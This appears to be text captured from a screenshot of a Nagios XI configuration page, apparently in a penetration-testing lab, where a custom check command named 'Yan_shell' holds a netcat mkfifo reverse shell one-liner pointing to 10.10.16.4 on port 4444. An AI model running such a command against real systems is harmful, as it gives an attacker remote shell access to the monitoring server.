 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
Yan_shell
Command view
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.16.4 4444 >/tmp/f
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel